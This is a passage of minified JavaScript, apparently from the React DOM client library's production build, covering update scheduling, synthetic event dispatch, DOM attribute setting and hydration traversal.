a=Fu,i=Uu;if(zu=0,Bu=Fu=null,Uu=0,6&hu)throw Error(le(331));var l=hu;if(hu|=4,cu(a.current),tu(a,a.current,i,n),hu=l,Dd(0,!1),bt&&'function'==typeof bt.onPostCommitFiberRoot)try{bt.onPostCommitFiberRoot(vt,a)}catch(e){}return!0}finally{je.p=o,Le.T=r,xd(e,t)}}function Sd(e,t,n){t=Yo(n,t),null!==(e=wi(e,t=Rs(e.stateNode,t,2),2))&&(Pt(e,2),jd(e))}function Cd(e,t,n){if(3===e.tag)Sd(e,e,n);else for(;null!==t;){if(3===t.tag){Sd(t,e,n);break}if(1===t.tag){var r=t.stateNode;if('function'==typeof t.type.getDerivedStateFromError||'function'==typeof r.componentDidCatch&&(null===Du||!Du.has(r))){e=Yo(n,e),null!==(r=wi(t,n=Os(2),2))&&(Ms(n,r,t,e),Pt(r,2),jd(r));break}}t=t.return}}function Ed(e,t,n){var r=e.pingCache;if(null===r){r=e.pingCache=new pu;var o=new Set;r.set(t,o)}else void 0===(o=r.get(t))&&(o=new Set,r.set(t,o));o.has(n)||(ku=!0,o.add(n),e=Td.bind(null,e,t,n),t.then(e,e))}function Td(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),e.pingedLanes|=e.suspendedLanes&n,e.warmLanes&=~n,mu===e&&(yu&n)===n&&(4===Cu||3===Cu&&(62914560&yu)===yu&&300>ct()-Pu?!(2&hu)&&nd(e,0):_u|=n,Iu===yu&&(Iu=0)),jd(e)}function _d(e,t){0===t&&(t=Ot()),null!==(e=Lo(e,t))&&(Pt(e,t),jd(e))}function Nd(e){var t=e.memoizedState,n=0;null!==t&&(n=t.retryLane),_d(e,n)}function Id(e,t){var n=0;switch(e.tag){case 31:case 13:var r=e.stateNode,o=e.memoizedState;null!==o&&(n=o.retryLane);break;case 19:r=e.stateNode;break;case 22:r=e.stateNode._retryCache;break;default:throw Error(le(314))}null!==r&&r.delete(t),_d(e,n)}var Rd=null,Od=null,Md=!1,Pd=!1,Ad=!1,Ld=0;function jd(e){e!==Od&&null===e.next&&(null===Od?Rd=Od=e:Od=Od.next=e),Pd=!0,Md||(Md=!0,Tf(()=>{6&hu?at(dt,zd):Fd()}))}function Dd(e,t){if(!Ad&&Pd){Ad=!0;do{for(var n=!1,r=Rd;null!==r;){if(0!==e){var o=r.pendingLanes;if(0===o)var a=0;else{var i=r.suspendedLanes,l=r.pingedLanes;a=(1<<31-wt(42|e)+1)-1,a=201326741&(a&=o&~(i&~l))?201326741&a|1:a?2|a:0}0!==a&&(n=!0,Hd(r,a))}else a=yu,!(3&(a=Nt(r,r===mu?a:0,null!==r.cancelPendingCommit||-1!==r.timeoutHandle)))||It(r,a)||(n=!0,Hd(r,a));r=r.next}}while(n);Ad=!1}}function zd(){Fd()}function Fd(){Pd=Md=!1;var e=0;0!==Ld&&function(){var e=window.event;if(e&&'popstate'===e.type)return e!==kf&&(kf=e,!0);return kf=null,!1}()&&(e=Ld);for(var t=ct(),n=null,r=Rd;null!==r;){var o=r.next,a=Bd(r,t);0===a?(r.next=null,null===n?Rd=o:n.next=o,null===o&&(Od=n)):(n=r,(0!==e||3&a)&&(Pd=!0)),r=o}0!==zu&&5!==zu||Dd(e),0!==Ld&&(Ld=0)}function Bd(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,o=e.expirationTimes,a=-62914561&e.pendingLanes;0<a;){var i=31-wt(a),l=1<<i,s=o[i];-1===s?0!==(l&n)&&0===(l&r)||(o[i]=Rt(l,t)):s<=t&&(e.expiredLanes|=l),a&=~l}if(n=yu,n=Nt(e,e===(t=mu)?n:0,null!==e.cancelPendingCommit||-1!==e.timeoutHandle),r=e.callbackNode,0===n||e===t&&(2===vu||9===vu)||null!==e.cancelPendingCommit)return null!==r&&null!==r&&it(r),e.callbackNode=null,e.callbackPriority=0;if(!(3&n)||It(e,n)){if((t=n&-n)===e.callbackPriority)return t;switch(null!==r&&it(r),zt(n)){case 2:case 8:n=ft;break;case 32:default:n=pt;break;case 268435456:n=mt}return r=Ud.bind(null,e),n=at(n,r),e.callbackPriority=t,e.callbackNode=n,t}return null!==r&&null!==r&&it(r),e.callbackPriority=2,e.callbackNode=null,2}function Ud(e,t){if(0!==zu&&5!==zu)return e.callbackNode=null,e.callbackPriority=0,null;var n=e.callbackNode;if(wd()&&e.callbackNode!==n)return null;var r=yu;return 0===(r=Nt(e,e===mu?r:0,null!==e.cancelPendingCommit||-1!==e.timeoutHandle))?null:(Yu(e,r,t),Bd(e,ct()),null!=e.callbackNode&&e.callbackNode===n?Ud.bind(null,e):null)}function Hd(e,t){if(wd())return null;Yu(e,t,!0)}function $d(){if(0===Ld){var e=Wa;0===e&&(e=Ct,!(261888&(Ct<<=1))&&(Ct=256)),Ld=e}return Ld}function Vd(e){return null==e||'symbol'==typeof e||'boolean'==typeof e?null:'function'==typeof e?e:Pn(''+e)}function Wd(e,t){var n=t.ownerDocument.createElement('input');return n.name=t.name,n.value=t.value,e.id&&n.setAttribute('form',e.id),t.parentNode.insertBefore(n,t),e=new FormData(e),n.parentNode.removeChild(n),e}for(var qd=0;qd<To.length;qd++){var Kd=To[qd];_o(Kd.toLowerCase(),'on'+(Kd[0].toUpperCase()+Kd.slice(1)))}_o(vo,'onAnimationEnd'),_o(bo,'onAnimationIteration'),_o(xo,'onAnimationStart'),_o('dblclick','onDoubleClick'),_o('focusin','onFocus'),_o('focusout','onBlur'),_o(wo,'onTransitionRun'),_o(ko,'onTransitionStart'),_o(So,'onTransitionCancel'),_o(Co,'onTransitionEnd'),an('onMouseEnter',['mouseout','mouseover']),an('onMouseLeave',['mouseout','mouseover']),an('onPointerEnter',['pointerout','pointerover']),an('onPointerLeave',['pointerout','pointerover']),on('onChange','change click focusin focusout input keydown keyup selectionchange'.split(' ')),on('onSelect','focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange'.split(' ')),on('onBeforeInput',['compositionend','keypress','textInput','paste']),on('onCompositionEnd','compositionend focusout keydown keypress keyup mousedown'.split(' ')),on('onCompositionStart','compositionstart focusout keydown keypress keyup mousedown'.split(' ')),on('onCompositionUpdate','compositionupdate focusout keydown keypress keyup mousedown'.split(' '));var Gd='abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting'.split(' '),Qd=new Set('beforetoggle cancel close invalid load scroll scrollend toggle'.split(' ').concat(Gd));function Yd(e,t){t=!!(4&t);for(var n=0;n<e.length;n++){var r=e[n],o=r.event;r=r.listeners;e:{var a=void 0;if(t)for(var i=r.length-1;0<=i;i--){var l=r[i],s=l.instance,c=l.currentTarget;if(l=l.listener,s!==a&&o.isPropagationStopped())break e;a=l,o.currentTarget=c;try{a(o)}catch(e){No(e)}o.currentTarget=null,a=s}else for(i=0;i<r.length;i++){if(s=(l=r[i]).instance,c=l.currentTarget,l=l.listener,s!==a&&o.isPropagationStopped())break e;a=l,o.currentTarget=c;try{a(o)}catch(e){No(e)}o.currentTarget=null,a=s}}}}function Xd(e,t){var n=t[Wt];void 0===n&&(n=t[Wt]=new Set);var r=e+'__bubble';n.has(r)||(tf(t,e,2,!1),n.add(r))}function Zd(e,t,n){var r=0;t&&(r|=4),tf(n,e,r,t)}var Jd='_reactListening'+Math.random().toString(36).slice(2);function ef(e){if(!e[Jd]){e[Jd]=!0,nn.forEach(t=>{'selectionchange'!==t&&(Qd.has(t)||Zd(t,!1,e),Zd(t,!0,e))});var t=9===e.nodeType?e:e.ownerDocument;null===t||t[Jd]||(t[Jd]=!0,Zd('selectionchange',!1,t))}}function tf(e,t,n,r){switch(Np(t)){case 2:var o=kp;break;case 8:o=Sp;break;default:o=Cp}n=o.bind(null,t,n,e),o=void 0,!Vn||'touchstart'!==t&&'touchmove'!==t&&'wheel'!==t||(o=!0),r?void 0!==o?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):void 0!==o?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function nf(e,t,n,r,o){var a=r;if(!(1&t||2&t||null===r))e:for(;;){if(null===r)return;var i=r.tag;if(3===i||4===i){var l=r.stateNode.containerInfo;if(l===o)break;if(4===i)for(i=r.return;null!==i;){var s=i.tag;if((3===s||4===s)&&i.stateNode.containerInfo===o)return;i=i.return}for(;null!==l;){if(null===(i=Xt(l)))return;if(5===(s=i.tag)||6===s||26===s||27===s){r=a=i;continue e}l=l.parentNode}}r=r.return}Un(()=>{var r=a,o=jn(n),i=[];e:{var l=Eo.get(e);if(void 0!==l){var s=or,c=e;switch(e){case'keypress':if(0===Yn(n))break e;case'keydown':case'keyup':s=br;break;case'focusin':c='focus',s=ur;break;case'focusout':c='blur',s=ur;break;case'beforeblur':case'afterblur':s=ur;break;case'click':if(2===n.button)break e;case'auxclick':case'dblclick':case'mousedown':case'mousemove':case'mouseup':case'mouseout':case'mouseover':case'contextmenu':s=sr;break;case'drag':case'dragend':case'dragenter':case'dragexit':case'dragleave':case'dragover':case'dragstart':case'drop':s=cr;break;case'touchcancel':case'touchend':case'touchmove':case'touchstart':s=wr;break;case vo:case bo:case xo:s=dr;break;case Co:s=kr;break;case'scroll':case'scrollend':s=ir;break;case'wheel':s=Sr;break;case'copy':case'cut':case'paste':s=fr;break;case'gotpointercapture':case'lostpointercapture':case'pointercancel':case'pointerdown':case'pointermove':case'pointerout':case'pointerover':case'pointerup':s=xr;break;case'toggle':case'beforetoggle':s=Cr}var u=!!(4&t),d=!u&&('scroll'===e||'scrollend'===e),f=u?null!==l?l+'Capture':null:l;u=[];for(var p,h=r;null!==h;){var m=h;if(p=m.stateNode,5!==(m=m.tag)&&26!==m&&27!==m||null===p||null===f||null!=(m=Hn(h,f))&&u.push(rf(h,m,p)),d)break;h=h.return}0<u.length&&(l=new s(l,c,null,n,o),i.push({event:l,listeners:u}))}}if(!(7&t)){if(s='mouseout'===e||'pointerout'===e,(!(l='mouseover'===e||'pointerover'===e)||n===Ln||!(c=n.relatedTarget||n.fromElement)||!Xt(c)&&!c[Vt])&&(s||l)&&(l=o.window===o?o:(l=o.ownerDocument)?l.defaultView||l.parentWindow:window,s?(s=r,null!==(c=(c=n.relatedTarget||n.toElement)?Xt(c):null)&&(d=ce(c),u=c.tag,c!==d||5!==u&&27!==u&&6!==u)&&(c=null)):(s=null,c=r),s!==c)){if(u=sr,m='onMouseLeave',f='onMouseEnter',h='mouse','pointerout'!==e&&'pointerover'!==e||(u=xr,m='onPointerLeave',f='onPointerEnter',h='pointer'),d=null==s?l:Jt(s),p=null==c?l:Jt(c),(l=new u(m,h+'leave',s,n,o)).target=d,l.relatedTarget=p,m=null,Xt(o)===r&&((u=new u(f,h+'enter',c,n,o)).target=p,u.relatedTarget=d,m=u),d=m,s&&c)e:{for(u=af,h=c,p=0,m=f=s;m;m=u(m))p++;m=0;for(var g=h;g;g=u(g))m++;for(;0<p-m;)f=u(f),p--;for(;0<m-p;)h=u(h),m--;for(;p--;){if(f===h||null!==h&&f===h.alternate){u=f;break e}f=u(f),h=u(h)}u=null}else u=null;null!==s&&lf(i,l,s,u,!1),null!==c&&null!==d&&lf(i,d,c,u,!0)}if('select'===(s=(l=r?Jt(r):window).nodeName&&l.nodeName.toLowerCase())||'input'===s&&'file'===l.type)var y=Hr;else if(jr(l))if($r)y=Zr;else{y=Yr;var v=Qr}else!(s=l.nodeName)||'input'!==s.toLowerCase()||'checkbox'!==l.type&&'radio'!==l.type?r&&Rn(r.elementType)&&(y=Hr):y=Xr;switch(y&&(y=y(e,r))?Dr(i,y,n,o):(v&&v(e,l,r),'focusout'===e&&r&&'number'===l.type&&null!=r.memoizedProps.value&&kn(l,'number',l.value)),v=r?Jt(r):window,e){case'focusin':(jr(v)||'true'===v.contentEditable)&&(lo=v,so=r,co=null);break;case'focusout':co=so=lo=null;break;case'mousedown':uo=!0;break;case'contextmenu':case'mouseup':case'dragend':uo=!1,fo(i,n,o);break;case'selectionchange':if(io)break;case'keydown':case'keyup':fo(i,n,o)}var b;if(Tr)e:{switch(e){case'compositionstart':var x='onCompositionStart';break e;case'compositionend':x='onCompositionEnd';break e;case'compositionupdate':x='onCompositionUpdate';break e}x=void 0}else Ar?Mr(e,n)&&(x='onCompositionEnd'):'keydown'===e&&229===n.keyCode&&(x='onCompositionStart');x&&(Ir&&'ko'!==n.locale&&(Ar||'onCompositionStart'!==x?'onCompositionEnd'===x&&Ar&&(b=Qn()):(Kn='value'in(qn=o)?qn.value:qn.textContent,Ar=!0)),0<(v=of(r,x)).length&&(x=new pr(x,e,null,n,o),i.push({event:x,listeners:v}),b?x.data=b:null!==(b=Pr(n))&&(x.data=b))),(b=Nr?function(e,t){switch(e){case'compositionend':return Pr(t);case'keypress':return 32!==t.which?null:(Or=!0,Rr);case'textInput':return(e=t.data)===Rr&&Or?null:e;default:return null}}(e,n):function(e,t){if(Ar)return'compositionend'===e||!Tr&&Mr(e,t)?(e=Qn(),Gn=Kn=qn=null,Ar=!1,e):null;switch(e){case'paste':default:return null;case'keypress':if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case'compositionend':return Ir&&'ko'!==t.locale?null:t.data}}(e,n))&&(0<(x=of(r,'onBeforeInput')).length&&(v=new pr('onBeforeInput','beforeinput',null,n,o),i.push({event:v,listeners:x}),v.data=b)),function(e,t,n,r,o){if('submit'===t&&n&&n.stateNode===o){var a=Vd((o[$t]||null).action),i=r.submitter;i&&null!==(t=(t=i[$t]||null)?Vd(t.formAction):i.getAttribute('formAction'))&&(a=t,i=null);var l=new or('action','action',null,r,o);e.push({event:l,listeners:[{instance:null,listener:()=>{if(r.defaultPrevented){if(0!==Ld){var e=i?Wd(o,i):new FormData(o);ns(n,{pending:!0,data:e,method:o.method,action:a},null,e)}}else'function'==typeof a&&(l.preventDefault(),e=i?Wd(o,i):new FormData(o),ns(n,{pending:!0,data:e,method:o.method,action:a},a,e))},currentTarget:o}]})}}(i,e,r,n,o)}Yd(i,t)})}function rf(e,t,n){return{instance:e,listener:t,currentTarget:n}}function of(e,t){for(var n=t+'Capture',r=[];null!==e;){var o=e,a=o.stateNode;if(5!==(o=o.tag)&&26!==o&&27!==o||null===a||(null!=(o=Hn(e,n))&&r.unshift(rf(e,o,a)),null!=(o=Hn(e,t))&&r.push(rf(e,o,a))),3===e.tag)return r;e=e.return}return[]}function af(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag&&27!==e.tag);return e||null}function lf(e,t,n,r,o){for(var a=t._reactName,i=[];null!==n&&n!==r;){var l=n,s=l.alternate,c=l.stateNode;if(l=l.tag,null!==s&&s===r)break;5!==l&&26!==l&&27!==l||null===c||(s=c,o?null!=(c=Hn(n,a))&&i.unshift(rf(n,c,s)):o||null!=(c=Hn(n,a))&&i.push(rf(n,c,s))),n=n.return}0!==i.length&&e.push({event:t,listeners:i})}var sf=/\r\n?/g,cf=/\u0000|\uFFFD/g;function uf(e){return('string'==typeof e?e:''+e).replace(sf,'\n').replace(cf,'')}function df(e,t){return t=uf(t),uf(e)===t}function ff(e,t,n,r,o,a){switch(n){case'children':'string'==typeof r?'body'===t||'textarea'===t&&''===r||Tn(e,r):('number'==typeof r||'bigint'==typeof r)&&'body'!==t&&Tn(e,''+r);break;case'className':dn(e,'class',r);break;case'tabIndex':dn(e,'tabindex',r);break;case'dir':case'role':case'viewBox':case'width':case'height':dn(e,n,r);break;case'style':In(e,r,a);break;case'data':if('object'!==t){dn(e,'data',r);break}case'src':case'href':if(''===r&&('a'!==t||'href'!==n)){e.removeAttribute(n);break}if(null==r||'function'==typeof r||'symbol'==typeof r||'boolean'==typeof r){e.removeAttribute(n);break}r=Pn(''+r),e.setAttribute(n,r);break;case'action':case'formAction':if('function'==typeof r){e.setAttribute(n,'javascript:throw new Error(\'A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().\')');break}if('function'==typeof a&&('formAction'===n?('input'!==t&&ff(e,t,'name',o.name,o,null),ff(e,t,'formEncType',o.formEncType,o,null),ff(e,t,'formMethod',o.formMethod,o,null),ff(e,t,'formTarget',o.formTarget,o,null)):(ff(e,t,'encType',o.encType,o,null),ff(e,t,'method',o.method,o,null),ff(e,t,'target',o.target,o,null))),null==r||'symbol'==typeof r||'boolean'==typeof r){e.removeAttribute(n);break}r=Pn(''+r),e.setAttribute(n,r);break;case'onClick':null!=r&&(e.onclick=An);break;case'onScroll':null!=r&&Xd('scroll',e);break;case'onScrollEnd':null!=r&&Xd('scrollend',e);break;case'dangerouslySetInnerHTML':if(null!=r){if('object'!=typeof r||!('__html'in r))throw Error(le(61));if(null!=(n=r.__html)){if(null!=o.children)throw Error(le(60));e.innerHTML=n}}break;case'multiple':e.multiple=r&&'function'!=typeof r&&'symbol'!=typeof r;break;case'muted':e.muted=r&&'function'!=typeof r&&'symbol'!=typeof r;break;case'suppressContentEditableWarning':case'suppressHydrationWarning':case'defaultValue':case'defaultChecked':case'innerHTML':case'ref':case'autoFocus':break;case'xlinkHref':if(null==r||'function'==typeof r||'boolean'==typeof r||'symbol'==typeof r){e.removeAttribute('xlink:href');break}n=Pn(''+r),e.setAttributeNS('http://www.w3.org/1999/xlink','xlink:href',n);break;case'contentEditable':case'spellCheck':case'draggable':case'value':case'autoReverse':case'externalResourcesRequired':case'focusable':case'preserveAlpha':null!=r&&'function'!=typeof r&&'symbol'!=typeof r?e.setAttribute(n,''+r):e.removeAttribute(n);break;case'inert':case'allowFullScreen':case'async':case'autoPlay':case'controls':case'default':case'defer':case'disabled':case'disablePictureInPicture':case'disableRemotePlayback':case'formNoValidate':case'hidden':case'loop':case'noModule':case'noValidate':case'open':case'playsInline':case'readOnly':case'required':case'reversed':case'scoped':case'seamless':case'itemScope':r&&'function'!=typeof r&&'symbol'!=typeof r?e.setAttribute(n,''):e.removeAttribute(n);break;case'capture':case'download':!0===r?e.setAttribute(n,''):!1!==r&&null!=r&&'function'!=typeof r&&'symbol'!=typeof r?e.setAttribute(n,r):e.removeAttribute(n);break;case'cols':case'rows':case'size':case'span':null!=r&&'function'!=typeof r&&'symbol'!=typeof r&&!isNaN(r)&&1<=r?e.setAttribute(n,r):e.removeAttribute(n);break;case'rowSpan':case'start':null==r||'function'==typeof r||'symbol'==typeof r||isNaN(r)?e.removeAttribute(n):e.setAttribute(n,r);break;case'popover':Xd('beforetoggle',e),Xd('toggle',e),un(e,'popover',r);break;case'xlinkActuate':fn(e,'http://www.w3.org/1999/xlink','xlink:actuate',r);break;case'xlinkArcrole':fn(e,'http://www.w3.org/1999/xlink','xlink:arcrole',r);break;case'xlinkRole':fn(e,'http://www.w3.org/1999/xlink','xlink:role',r);break;case'xlinkShow':fn(e,'http://www.w3.org/1999/xlink','xlink:show',r);break;case'xlinkTitle':fn(e,'http://www.w3.org/1999/xlink','xlink:title',r);break;case'xlinkType':fn(e,'http://www.w3.org/1999/xlink','xlink:type',r);break;case'xmlBase':fn(e,'http://www.w3.org/XML/1998/namespace','xml:base',r);break;case'xmlLang':fn(e,'http://www.w3.org/XML/1998/namespace','xml:lang',r);break;case'xmlSpace':fn(e,'http://www.w3.org/XML/1998/namespace','xml:space',r);break;case'is':un(e,'is',r);break;case'innerText':case'textContent':break;default:(!(2<n.length)||'o'!==n[0]&&'O'!==n[0]||'n'!==n[1]&&'N'!==n[1])&&un(e,n=On.get(n)||n,r)}}function pf(e,t,n,r,o,a){switch(n){case'style':In(e,r,a);break;case'dangerouslySetInnerHTML':if(null!=r){if('object'!=typeof r||!('__html'in r))throw Error(le(61));if(null!=(n=r.__html)){if(null!=o.children)throw Error(le(60));e.innerHTML=n}}break;case'children':'string'==typeof r?Tn(e,r):('number'==typeof r||'bigint'==typeof r)&&Tn(e,''+r);break;case'onScroll':null!=r&&Xd('scroll',e);break;case'onScrollEnd':null!=r&&Xd('scrollend',e);break;case'onClick':null!=r&&(e.onclick=An);break;case'suppressContentEditableWarning':case'suppressHydrationWarning':case'innerHTML':case'ref':case'innerText':case'textContent':break;default:rn.hasOwnProperty(n)||('o'!==n[0]||'n'!==n[1]||(o=n.endsWith('Capture'),t=n.slice(2,o?n.length-7:void 0),'function'==typeof(a=null!=(a=e[$t]||null)?a[n]:null)&&e.removeEventListener(t,a,o),'function'!=typeof r)?n in e?e[n]=r:!0===r?e.setAttribute(n,''):un(e,n,r):('function'!=typeof a&&null!==a&&(n in e?e[n]=null:e.hasAttribute(n)&&e.removeAttribute(n)),e.addEventListener(t,r,o)))}}function hf(e,t,n){switch(t){case'div':case'span':case'svg':case'path':case'a':case'g':case'p':case'li':break;case'img':Xd('error',e),Xd('load',e);var r,o=!1,a=!1;for(r in n)if(n.hasOwnProperty(r)){var i=n[r];if(null!=i)switch(r){case'src':o=!0;break;case'srcSet':a=!0;break;case'children':case'dangerouslySetInnerHTML':throw Error(le(137,t));default:ff(e,t,r,i,n,null)}}return a&&ff(e,t,'srcSet',n.srcSet,n,null),void(o&&ff(e,t,'src',n.src,n,null));case'input':Xd('invalid',e);var l=r=i=a=null,s=null,c=null;for(o in n)if(n.hasOwnProperty(o)){var u=n[o];if(null!=u)switch(o){case'name':a=u;break;case'type':i=u;break;case'checked':s=u;break;case'defaultChecked':c=u;break;case'value':r=u;break;case'defaultValue':l=u;break;case'children':case'dangerouslySetInnerHTML':if(null!=u)throw Error(le(137,t));break;default:ff(e,t,o,u,n,null)}}return void wn(e,r,l,s,c,i,a,!1);case'select':for(a in Xd('invalid',e),o=i=r=null,n)if(n.hasOwnProperty(a)&&null!=(l=n[a]))switch(a){case'value':r=l;break;case'defaultValue':i=l;break;case'multiple':o=l;default:ff(e,t,a,l,n,null)}return t=r,n=i,e.multiple=!!o,void(null!=t?Sn(e,!!o,t,!1):null!=n&&Sn(e,!!o,n,!0));case'textarea':for(i in Xd('invalid',e),r=a=o=null,n)if(n.hasOwnProperty(i)&&null!=(l=n[i]))switch(i){case'value':o=l;break;case'defaultValue':a=l;break;case'children':r=l;break;case'dangerouslySetInnerHTML':if(null!=l)throw Error(le(91));break;default:ff(e,t,i,l,n,null)}return void En(e,o,a,r);case'option':for(s in n)if(n.hasOwnProperty(s)&&null!=(o=n[s]))if('selected'===s)e.selected=o&&'function'!=typeof o&&'symbol'!=typeof o;else ff(e,t,s,o,n,null);return;case'dialog':Xd('beforetoggle',e),Xd('toggle',e),Xd('cancel',e),Xd('close',e);break;case'iframe':case'object':Xd('load',e);break;case'video':case'audio':for(o=0;o<Gd.length;o++)Xd(Gd[o],e);break;case'image':Xd('error',e),Xd('load',e);break;case'details':Xd('toggle',e);break;case'embed':case'source':case'link':Xd('error',e),Xd('load',e);case'area':case'base':case'br':case'col':case'hr':case'keygen':case'meta':case'param':case'track':case'wbr':case'menuitem':for(c in n)if(n.hasOwnProperty(c)&&null!=(o=n[c]))switch(c){case'children':case'dangerouslySetInnerHTML':throw Error(le(137,t));default:ff(e,t,c,o,n,null)}return;default:if(Rn(t)){for(u in n)n.hasOwnProperty(u)&&(void 0!==(o=n[u])&&pf(e,t,u,o,n,void 0));return}}for(l in n)n.hasOwnProperty(l)&&(null!=(o=n[l])&&ff(e,t,l,o,n,null))}function mf(e){switch(e){case'css':case'script':case'font':case'img':case'image':case'input':case'link':return!0;default:return!1}}var gf=null,yf=null;function vf(e){return 9===e.nodeType?e:e.ownerDocument}function bf(e){switch(e){case'http://www.w3.org/2000/svg':return 1;case'http://www.w3.org/1998/Math/MathML':return 2;default:return 0}}function xf(e,t){if(0===e)switch(t){case'svg':return 1;case'math':return 2;default:return 0}return 1===e&&'foreignObject'===t?0:e}function wf(e,t){return'textarea'===e||'noscript'===e||'string'==typeof t.children||'number'==typeof t.children||'bigint'==typeof t.children||'object'==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var kf=null;var Sf='function'==typeof setTimeout?setTimeout:void 0,Cf='function'==typeof clearTimeout?clearTimeout:void 0,Ef='function'==typeof Promise?Promise:void 0,Tf='function'==typeof queueMicrotask?queueMicrotask:void 0!==Ef?e=>Ef.resolve(null).then(e).catch(_f):Sf;function _f(e){setTimeout(()=>{throw e})}function Nf(e){return'head'===e}function If(e,t){var n=t,r=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&8===o.nodeType)if('/$'===(n=o.data)||'/&'===n){if(0===r)return e.removeChild(o),void qp(t);r--}else if('$'===n||'$?'===n||'$~'===n||'$!'===n||'&'===n)r++;else if('html'===n)Bf(e.ownerDocument.documentElement);else if('head'===n){Bf(n=e.ownerDocument.head);for(var a=n.firstChild;a;){var i=a.nextSibling,l=a.nodeName;a[Qt]||'SCRIPT'===l||'STYLE'===l||'LINK'===l&&'stylesheet'===a.rel.toLowerCase()||n.removeChild(a),a=i}}else'body'===n&&Bf(e.ownerDocument.body);n=o}while(n);qp(t)}function Rf(e,t){var n=e;e=0;do{var r=n.nextSibling;if(1===n.nodeType?t?(n._stashedDisplay=n.style.display,n.style.display='none'):(n.style.display=n._stashedDisplay||'',''===n.getAttribute('style')&&n.removeAttribute('style')):3===n.nodeType&&(t?(n._stashedText=n.nodeValue,n.nodeValue=''):n.nodeValue=n._stashedText||''),r&&8===r.nodeType)if('/$'===(n=r.data)){if(0===e)break;e--}else'$'!==n&&'$?'!==n&&'$~'!==n&&'$!'!==n||e++;n=r}while(n)}function Of(e){var t=e.firstChild;for(t&&10===t.nodeType&&(t=t.nextSibling);t;){var n=t;switch(t=t.nextSibling,n.nodeName){case'HTML':case'HEAD':case'BODY':Of(n),Yt(n);continue;case'SCRIPT':case'STYLE':continue;case'LINK':if('stylesheet'===n.rel.toLowerCase())continue}e.removeChild(n)}}function Mf(e,t){for(;8!==e.nodeType;){if((1!==e.nodeType||'INPUT'!==e.nodeName||'hidden'!==e.type)&&!t)return null;if(null===(e=Lf(e.nextSibling)))return null}return e}function Pf(e){return'$?'===e.data||'$~'===e.data}function Af(e){return'$!'===e.data||'$?'===e.data&&'loading'!==e.ownerDocument.readyState}function Lf(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break;if(8===t){if('$'===(t=e.data)||'$!'===t||'$?'===t||'$~'===t||'&'===t||'F!'===t||'F'===t)break;if('/$'===t||'/&'===t)return null}}return e}var jf=null;function Df(e){e=e.nextSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if('/$'===n||'/&'===n){if(0===t)return Lf(e.nextSibling);t--}else'$'!==n&&'$!'!==n&&'$?'!==n&&'$~'!==n&&'&'!==n||t++}e=e.nextSibling}return null}function zf(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var n=e.data;if('$'===n||'$!'===n||'$?'===n||'$~'===n||'&'===n){if(0===t)return e;t--}else'/$'!==n&&'/&'!==n||t++}e=e.previousSibling}return null}function Ff(e,t,n){switch(t=vf(n),e){case'html':if(!(e=t.documentElement))throw Error(le(452));return e;case'head':if(!(e=t.head))throw Error(le(453));return e;case'body':if(!(e=t.body))throw Error(le(454));return e;default:throw Error(le(451))}}function Bf(e){for(var t=e.attributes;t.length;)e.removeAttributeNode(t[0]);Yt(e)}var Uf=new Map,Hf=new Set;function $f(e){return'function'==typeof e.getRootNode?e.getRootNode():9===e.nodeType?e:e.ownerDocument}var Vf=je.d;je.d={f:function(){var e=Vf.f(),t=ed();return e||t},r:function(e){var t=Zt(e);null!==t&&5===t.tag&&'form'===t.type?os(t):Vf.r(e)},D:function(e){Vf.D(e),qf('dns-prefetch',e,null)},C:function(e,t){Vf.C(e,t),qf('preconnect',e,t)},L:function(e,t,n){Vf.L(e,t,n);var r=Wf;if(r&&e&&t){var o='link[rel="preload"][as="'+bn(t)+'"]';'image'===t&&n&&n.imageSrcSet?(o+='[imagesrcset="'+bn(n.imageSrcSet)+'"]','string'==typeof n.imageSizes&&(o+='[imagesizes="'+bn(n.imageSizes)+'"]')):o+='[href="'+bn(e)+'"]';var a=o;switch(t){case'style':a=Gf(e);break;case'script':a=Xf(e)}Uf.has(a)||(e=he({rel:'preload',href:'image'===t&&n&&n.imageSrcSet?void 0:e,as:t},n),Uf.set(a,e),null!==r.querySelector(o)||'style'===t&&r.querySelector(Qf(a))||'script'===t&&r.querySelector(Zf(a))||(hf(t=r.createElement('link'),'link',e),tn(t),r.head.appendChild(t)))}},m:function(e,t){Vf.m(e,t);var n=Wf;if(n&&e){var r=t&&'string'==typeof t.as?t.as:'script',o='link[rel="modulepreload"][as="'+bn(r)+'"][href="'+bn(e)+'"]',a=o;switch(r){case'audioworklet':case'paintworklet':case'serviceworker':case'sharedworker':case'worker':case'script':a=Xf(e)}if(!Uf.has(a)&&(e=he({rel:'modulepreload',href:e},t),Uf.set(a,e),null===n.querySelector(o))){switch(r){case'audioworklet':case'paintworklet':case'serviceworker':case'sharedworker':case'worker':case'script':if(n.querySelector(Zf(a)))return}hf(r=n.createElement('link'),'link',e),tn(r),n.head.appendChild(r)}}},X:function(e,t){Vf.X(e,t);var n=Wf;if(n&&e){var r=en(n).hoistableScripts,o=Xf(e),a=r.get(o);a||((a=n.querySelector(Zf(o)))||(e=he({src:e,async:!0},t),(t=Uf.get(o))&&np(e,t),tn(a=n.createElement('script')),hf(a,'link',e),n.head.appendChild(a)),a={type:'script',instance:a,count:1,state:null},r.set(o,a))}},S:function(e,t,n){Vf.S(e,t,n);var r=Wf;if(r&&e){var o=en(r).hoistableStyles,a=Gf(e);t=t||'default';var i=o.get(a);if(!i){var 